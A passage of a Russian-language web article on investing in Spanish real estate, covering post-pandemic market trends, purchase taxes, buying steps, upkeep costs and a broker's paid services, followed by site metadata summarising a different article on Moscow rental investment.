дома.</p><p>● Смещение интересов инвесторов. До этого года Барселона была вторым самым популярным городом для покупки недвижимости. Однако за май месяц спрос упал практически на 69%. Покупатели все больше отдают предпочтение пригородам и приморским районам вроде Коста-Брава, Ситжеса, Жирона.</p><p>В целом, специалисты сохраняют оптимизм по поводу последствий пандемии для сектора. Так, Александр Воган, основатель Lucas Fox, считает, что средний и высокий сегмент рынка остается интересным для инвесторов. Он уверен, что текущее положение не имеет ничего общего с кризисом 2008 года, когда рынок недвижимости сильно пострадал.</p><p>Государство оказывает поддержку строительному бизнесу, и рынок сохранит прежнюю динамику, как только снимут запреты на передвижение между странами и произойдет возобновление совместных действий банков. Другой проблемой является неуверенность инвесторов и покупателей и выжидательная позиция многих продавцов. Г-н Воган считает, что в уязвимой позиции оказались именно продавцы, ведь оттягивая момент с продажей, они увеличивают расходы на содержание недвижимости. Лучше продать жилье в срочном порядке по сниженной цене, чем ждать окончания года.</p><h2><strong>Кто может инвестировать в недвижимость в Испании?</strong></h2><p>Покупать недвижимость в Испании может любой иностранный гражданин или компания. Законодательство лишь требует доказать законность получения средств на приобретение. Инвестору требуется выполнить административные и юридические процессы, такие, как: получение идентификационного номера иностранца (NIE), который нужен для уплаты налогов, открытие банковского счета, оформление доверенности, если потребуется, и декларация иностранных инвестиций.</p><p>Подробнее об условиях <strong>Инвестирования в недвижимость в Испании</strong>: Основные условия приобретения жилья в собственность в Испании на Коста дель Соль</p><h2><strong>Какие дополнительные расходы связаны с покупкой недвижимости в Испании?</strong></h2><p>Главными расходами при совершении сделки купли-продажи в Испании являются налоги. Их процент различен, в зависимости от конкретного региона. Иногда сумма зависит от стоимости недвижимости. Дополнительно на налоговый процент влияют следующие факторы:</p><p>● использование недвижимости (покупка под аренду или для перепродажи в следующие 5 лет).</p><p>В таблице представлены налоги и расходы при <strong>Инвестициях в недвижимость в Испании</strong>:</p><table border="1"><tbody><tr><td>НДС (IVA)</td><td>Выплачивается при подписании купчей только при покупке недвижимости в новостройке, от строительной компании. НДС часто меняется, сегодня составляет 10% от стоимости.</td></tr><tr><td>Налог на переход собственности (ITP)</td><td>При покупке вторичного жилья, в течение месяца после подписания купчей нужно оплатить 6-10% от стоимости. Точная сумма зависит от региона.</td></tr><tr><td>Гербовый налог (IAJD)</td><td>Налог на юридические действия взимается при покупке нового жилья. Его сумма составляет 0,1-0,3%</td></tr><tr><td>Налог на прибыль (IRPF)</td><td>Уплачивает продавец после подачи налоговой декларации. Его сумма рассчитывается из разницы в стоимости покупки и продажи недвижимости.</td></tr><tr><td>Налог на прирост земельной стоимости.</td><td>Оплачивает продавец, рассчитывается из разницы в стоимости покупки и продажи земельного участка.</td></tr></tbody></table><p>Одним из недостатков <strong>Инвестирования в недвижимость в Испании</strong> можно считать высокие налоги. Они могут доходить до 28%. С учетом нынешней ситуации в стране, возможен рост налоговых сборов для инвесторов и собственников жилья.</p><h2><strong>Основные этапы в инвестировании</strong></h2><p>Покупка недвижимости частным лицом и компанией сильно отличается. Так, у компаний есть возможность реструктуризировать налоги и получить скидку. Основные шаги, которые нужно предпринять любому инвестору:</p><p>● Налоговое планирование и выбор правовой структуры (инвестиция осуществляется от имени частного лица или компании, один ли человек выступает инвестором или это партнерство).</p><p>● Административные задачи: получение идентификационного номера иностранца, открытие банковского счета, подтверждение законности имеющихся средств и т. д.</p><p>● Поиск подходящего по критериям объекта недвижимости.</p><p>● Оформление сделки купле-продаже с местным нотариусом.</p><p>● Организация и заключение договора на коммунальные услуги.</p><p>Стоит обратить внимание, что юридическая и техническая экспертиза требует дополнительных расходов. Но без проверки не обойтись: придется нанять геодезиста, который не связан с продавцом, и предоставит подробный отчет о техническом состоянии здания. Все этапы покупки недвижимости осуществляются с участием опытного юриста, который проводит юридическую экспертизу.</p><h2><strong>На что обратить внимание при выборе недвижимости?</strong></h2><p>Поскольку в текущей ситуации выгоднее всего <strong>Инвестировать в недвижимость в Испании</strong> с целью дальнейшей перепродажи, важно обратить внимание на несколько аспектов:</p><p>● Месторасположение и переоценка объекта. В стране очень высокая скорость строительства новостроек, всего 10-18 месяцев. Появляются все новые объекты, жилые и офисные здания, а вместе с ними развивается инфраструктура. Покупая недвижимость в новостройке, нужно составить прогноз на будущее, насколько выгодно его получиться продать через пару лет. Согласно прогнозу, уровень спроса в Барселоне и других крупных городах будет падать в ближайшие несколько лет. Покупатели будут отдавать предпочтение жилью в пригородах. Возможно сохранится тенденция на удаленную работу, спрос на офисные помещения значительно упадет, поэтому нет смысла вкладываться в них.</p><p>● Динамика цен и предложений. Важно внимательно следить за постоянно меняющимися предложениями на рынке. Например, в последнее время наблюдается явный рост предложений о продаже домов, вилл и коттеджей на морском побережье из-за отсутствия туристов и увеличения расходов на содержание. Купив сейчас такой объект недвижимости по заниженной цене, можно окупить его стоимость за счет аренды туристам после открытия границ.</p><p>● Возможность риска при стабильном доходе. Период неопределенности и кризиса — лучшее время для тех, у кого есть денежные средства и уверенность в завтрашнем дне. Если есть возможность вложить часть денег сейчас в покупку и содержание недвижимости за границей, не стоит упускать такую возможность.</p><p>Еще 5 советов при <strong>Инвестиции в недвижимость в Испании:</strong></p><h2><strong>Преимущества инвестиции в недвижимость в Испании</strong></h2><p>Популярность Испании для инвесторов заключается не только в сравнительно низких ценах на жилье. Государство всячески идет навстречу иностранным покупателям. Процедура приобретения жилья простая, происходит с обязательным юридическим сопровождением. Юрист предоставляет консультацию на всех этапах оформления бумаг, в устной и письменной форме. Сама процедура оформления инвестиции занимает около 15 дней после подписания договора о купле-продаже.</p><p>При крупных инвестициях, от 500 000 евро, частное лицо получает “Золотую визу”: вид на жительство в Испании для него и ближайших родственников. Покупка жилья в одной из самых экономически развитых стран Европы будет отличным вложением денег. В Испании отмечается ежегодный прирост туристов, которым можно сдавать недвижимость в аренду и получать стабильный доход. Но в текущей ситуации, стоит серьезно рассмотреть варианты покупки с целью перепродажи помещения или жилья.</p><h2><strong>Наши услуги</strong></h2><p>Наша компания оказывает помощь в приобретении недвижимости в Испании. Опытные специалисты находят лучшие помещения, удовлетворяющие критериям клиента. Мы консультируем по всем возникшим вопросам, проводим оценку и аудит проекта, знакомим с тонкостями законодательства, составляем прогноз динамики цен на рынке недвижимости. Мы работаем с частными лицами и корпоративными клиентами. При <strong>Инвестировании в недвижимость в Испании</strong> важно учесть особенности налогообложения. Правильные решения в планировании и оформлении документов позволяют получить налоговые льготы.</p><p>Стоимость наших услуг составляет 5% от цены за объект недвижимости. Процент быстро окупится, ведь сотрудничество с компанией позволит гарантированно увеличить доходность инвестиций.</p><h3><strong>Зачем нужно проводить техническую проверку недвижимости и что она дает?</strong></h3><p>Существует несколько типов технических инспекций жилья: Condition report, Homebuyer report и Building Survey. Первая экспертиза выявляет мелкие проблемы во внутренней и внешней отделке (повышенная влажность, слабый напор в трубах и т. д.), но не дает рекомендаций по их устранению. Она позволяет понять, нужен ли ремонт и во сколько он обойдется. Второе исследование дополнительно оценивает, не была ли стоимость жилья завышена. Покупатель может использовать эту экспертизу, чтобы снизить цену. Последняя проверка делается для строительных объектов, которым нужен капитальный ремонт.</p><h3>В<strong>О сколько может обойтись содержание недвижимости в Испании и коммунальные услуги?</strong></h3><p>В многоквартирных домах обслуживанием жилья и прилежащей территорией занимается выбранная жильцами управляющая компания, услуги которой стоят от 200 до 3000 евро в год. Владельцы частных домов нанимают самостоятельно такую компанию или оплачивают отдельно услуги садовника, уборщика, чистильщика бассейна. Абонентская плата за воду и электричество составляет 60 евро в год, ежемесячно вода оплачивается по счетчику (примерно 0.44 евро за кубометр). Электричество стоит 0.24 евро за кВт в час. Газ используется в том числе для нагрева воды и отопления. Расходы на него в зимний период доходят до 200-250 евро в месяц.</p><h3>Ч<strong>То, если арендатор в Испании откажется вовремя вносить квартплату?</strong></h3><p>Если речь идет о долгосрочной сдаче жилья, хозяин квартиры может оформить Seguro de Impago de Alquiler — страховку от неуплаты аренды. Для этого в страховую компанию предоставляется справка о доходах арендатора или залог за 6 месяцев. Далее владелец должен заключить договор о долговременной аренде и получить страховой полис. Цена полиса зависит от суммы, за которую сдается недвижимости. Например, если аренда составляет 850 евро в месяц, а страховка должна покрыть до 12 месяцев неуплаты, ее стоимость будет примерно равна 400 евро в год.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/nedvizhimost/kak-kupit-nedvizhimost-v-ispanii-sovety-investoru-i-podskazki-pokupatelyu/" rel="bookmark" title="Как купить недвижимость в Испании: советы инвестору и подсказки покупателю">Как купить недвижимость в Испании: советы инвестору и подсказки покупателю</a></li><li><a href="https://vivalady.info/nedvizhimost/spros-na-nedvizhimost-v-ispanii-rastet-osobenno-investorov-interesuyut-regiony-kosta-brava-i-barselona/" rel="bookmark" title="Спрос на недвижимость в Испании растет: особенно инвесторов интересуют регионы Коста Брава и Барселона">Спрос на недвижимость в Испании растет: особенно инвесторов интересуют регионы Коста Брава и Барселона</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-01-29T13:25:05+03:00","datePublished":"2022-01-29T13:25:05+03:00","dateModified":"2022-07-21T09:52:22+03:00","headline":"\u0414\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043d\u0430 2020 \u0433\u043e\u0434","name":"\u0414\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u0418\u0441\u043f\u0430\u043d\u0438\u0438 \u043d\u0430 2020 \u0433\u043e\u0434","keywords":[],"url":"https:\/\/vivalady.info\/nedvizhimost\/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god\/","description":"\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438. \u0412\u044b \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043f\u0440\u043e\u043f\u0438\u0441\u043a\u0443 \u0432 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u043a\u0430\u043a \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a \u2014 \u0435\u0441\u043b\u0438 \u044d\u0442\u043e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441 \u0434\u043b\u044f \u0432\u0430\u0441 \u0430\u043a\u0442\u0443\u0430\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u043e\u0444\u043e\u0440","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/nedvizhimost\/doxodnost-investicij-v-nedvizhimost-v-ispanii-na-2020-god\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u041d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c","articleBody":"\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438. \u0412\u044b \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043f\u0440\u043e\u043f\u0438\u0441\u043a\u0443 \u0432 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u0445 \u043a\u0430\u043a \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a \u2014 \u0435\u0441\u043b\u0438 \u044d\u0442\u043e\u0442 \u0432\u043e\u043f\u0440\u043e\u0441 \u0434\u043b\u044f \u0432\u0430\u0441 \u0430\u043a\u0442\u0443\u0430\u043b\u0435\u043d. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u043e\u0442\u043d\u043e\u0441\u044f\u0442\u0441\u044f \u043a \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438, \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e.\r\n\u0418\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0421\u0447\u0438\u0442\u0430\u0435\u043c \u0440\u0430\u0437\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0435\u043c \u043f\u043b\u044e\u0441\u044b, \u043c\u0438\u043d\u0443\u0441\u044b \u0438 \u0440\u0438\u0441\u043a\u0438\r\n\u041a\u0430\u043a \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043d\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0432 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0435 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u043e? \u0427\u0442\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u2014 \u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043d\u0430 \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u044f \u0441 \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0434\u0430\u0447\u0435\u0439 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443 \u0438\u043b\u0438 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0432 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u043c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0435? \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043e\u0442\u0440\u0435\u043c\u043e\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0432 \u00ab\u0431\u0430\u0431\u0443\u0448\u043a\u0438\u043d\u00bb \u0432\u0430\u0440\u0438\u0430\u043d\u0442? \u042f\u043d\u0434\u0435\u043a\u0441. \u041d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0438\u0437\u0443\u0447\u0430\u0435\u0442 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0451\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439.\r\n\r\n\u0421\u0445\u0435\u043c\u0430 1. \u041f\u043e\u043a\u0443\u043f\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0430 \u0441\u0432\u043e\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0438 \u0441\u0434\u0430\u0451\u043c \u0435\u0451 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443 VS \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u043c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0435\r\n\r\n\u0412 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441\u043f\u0440\u043e\u0441 \u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u0443 \u0436\u0438\u043b\u044c\u044f \u0437\u0430 2019 \u0432\u044b\u0440\u043e\u0441 \u043d\u0430 18%, \u043f\u043e\u044d\u0442\u043e\u043c\u0443, \u043f\u043e\u043a\u0430 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0442\u0430\u043a\u043e\u0439 \u0442\u0438\u043f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0438 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u043c.\r\n\r\n\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u2014 6,8 \u043c\u043b\u043d. \u0417\u0430 \u044d\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043c\u043e\u0436\u043d\u043e \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043e\u0434\u043d\u0443\u0448\u043a\u0443 \u0432 \u0441\u0442\u0430\u0440\u043e\u043c \u0434\u043e\u043c\u0435, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0432 \u0445\u0440\u0443\u0449\u0451\u0432\u043a\u0435, \u043d\u0435\u0434\u0430\u043b\u0435\u043a\u043e \u043e\u0442 \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0445 \u0441\u0442\u0430\u043d\u0446\u0438\u0439 \u043c\u0435\u0442\u0440\u043e, \u0438\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u2014 \u0435\u0449\u0451 \u0434\u0430\u043b\u044c\u0448\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0443\u0436\u0435 \u0437\u0430 \u041c\u041a\u0410\u0414\u043e\u043c. \u0421\u0434\u0430\u0432\u0430\u044f \u0435\u0451 \u0437\u0430 35 000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0432 \u043c\u0435\u0441\u044f\u0446 (\u0441\u0440\u0435\u0434\u043d\u044f\u044f \u0446\u0435\u043d\u0430 \u0430\u0440\u0435\u043d\u0434\u044b \u043e\u0434\u043d\u043e\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 38 000 \u0440\u0443\u0431\u043b\u0435\u0439, \u043d\u043e \u0434\u0430\u043b\u0435\u043a\u043e \u043e\u0442 \u0446\u0435\u043d\u0442\u0440\u0430, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0434\u0435\u0448\u0435\u0432\u043b\u0435), \u0432 \u0433\u043e\u0434 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c 420 000 \u0440\u0443\u0431\u043b\u0435\u0439.\r\n\r\n\u0415\u0441\u043b\u0438 \u044d\u0442\u0443 \u0436\u0435 \u0441\u0443\u043c\u043c\u0443, 6,8 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439, \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043d\u0430 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0434\u0435\u043f\u043e\u0437\u0438\u0442 \u043f\u043e\u0434 6,03% \u0433\u043e\u0434\u043e\u0432\u044b\u0445 (\u044d\u0442\u043e \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u0441\u0442\u0430\u0432\u043a\u0430 \u0432 \u043d\u043e\u044f\u0431\u0440\u0435 2019 \u0433\u043e\u0434\u0430 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0411\u0430\u043d\u043a\u0430 \u0420\u043e\u0441\u0441\u0438\u0438), \u0432 \u043a\u043e\u043d\u0446\u0435 \u0433\u043e\u0434\u0430 \u043d\u0430 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u0445 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c 410 040 \u0440\u0443\u0431\u043b\u0435\u0439.\r\n\r\n\u041d\u043e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u2014 \u044d\u0442\u043e \u0430\u043a\u0442\u0438\u0432, \u0446\u0435\u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f. \u0418 \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0433\u043e\u0434\u044b \u043e\u043d\u0430 \u0440\u0430\u0441\u0442\u0451\u0442: \u0437\u0430 \u0433\u043e\u0434 \u043e\u0434\u043d\u0443\u0448\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043f\u043e\u0434\u043d\u044f\u043b\u0438\u0441\u044c \u0432 \u0446\u0435\u043d\u0435 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043d\u0430 15,9%. \u041f\u043e\u043b\u0443\u0447\u0430\u0435\u043c 420 000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0441 \u0430\u0440\u0435\u043d\u0434\u044b + 1 081 000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0437\u0430 \u0441\u0447\u0451\u0442 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0430\u043d\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u0430. \u0418\u0442\u043e\u0433\u043e \u2014 \u043f\u043e\u0447\u0442\u0438 1,5 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439. \u041d\u043e \u043d\u0435 \u0432\u0441\u0451 \u0442\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u043e.\r\n\r\n\u0414\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0437\u0430 \u0433\u043e\u0434 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0441\u043b\u043e\u043c\u0430\u0435\u0442\u0441\u044f \u0438 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0432 \u043d\u0435\u0451 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0435 \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f, \u0441 \u0434\u043e\u0445\u043e\u0434\u043e\u0432 \u0441\u043e \u0441\u0434\u0430\u0447\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u043d\u0443\u0436\u043d\u043e \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438. \u0412 \u043d\u0430\u0448\u0435\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u0432\u0441\u0435\u0433\u043e \u0441\u0442\u0430\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u0441\u0430\u043c\u043e\u0437\u0430\u043d\u044f\u0442\u044b\u043c \u0438 \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c 4% \u043e\u0442 \u00ab\u0447\u0438\u0441\u0442\u044b\u0445\u00bb \u0434\u043e\u0445\u043e\u0434\u043e\u0432 \u2014 16 800 \u0440\u0443\u0431\u043b\u0435\u0439 \u043c\u0438\u043d\u0443\u0441 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 \u0432\u044b\u0447\u0435\u0442 (\u0435\u0441\u043b\u0438 \u043e\u043d \u0435\u0449\u0451 \u043d\u0435 \u0431\u044b\u043b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d), \u0438\u0442\u043e\u0433\u043e 12 600 \u043d\u0430\u043b\u043e\u0433\u043e\u0432. \u0412 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u0445 \u043f\u043e\u043a\u0430 \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u0418\u041f \u0441 \u0443\u043f\u0440\u043e\u0449\u0451\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u2014 6% \u043e\u0442 \u0434\u043e\u0445\u043e\u0434\u043e\u0432. \u0412\u043e\u0442 \u0442\u0443\u0442 \u043c\u044b \u043f\u0438\u0441\u0430\u043b\u0438, \u043a\u0430\u043a \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u0441 \u0430\u0440\u0435\u043d\u0434\u044b, \u0438 \u043a\u0430\u043a\u0438\u0435 \u0448\u0442\u0440\u0430\u0444\u044b \u0433\u0440\u043e\u0437\u044f\u0442 \u043d\u0435\u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430\u043c.\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0445\u043e\u0434. \u0412\u044b \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0435 \u043f\u0440\u0438 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0430\u0441\u0442\u0438\u0438 \u0441 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b.\r\n\r\n\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432. \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0432 \u0434\u043e\u043b\u0433\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0439 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u0435 \u0440\u0430\u0441\u0442\u0451\u0442 \u0432 \u0446\u0435\u043d\u0435 \u0438 \u0432 \u043b\u044e\u0431\u043e\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0435\u0451 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u0434\u0430\u0442\u044c. \u041d\u043e \u044d\u0442\u043e \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e \u043d\u0435 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440: \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0436\u0438\u043b\u044c\u0451 \u0432 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u043c \u0434\u043e\u043c\u0435 \u0432 \u0446\u0435\u043d\u0435 \u043d\u0435 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0441\u044f \u0438 \u043d\u0430\u0439\u0442\u0438 